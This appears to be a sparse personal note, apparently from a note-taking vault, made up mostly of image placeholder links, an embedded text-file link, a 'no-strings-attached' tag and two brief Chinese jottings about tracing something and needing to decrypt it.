


no-strings-attached
![[554e0986d6db4c19b56cfdb22f13c834.txt]]


X追踪一下


要解密



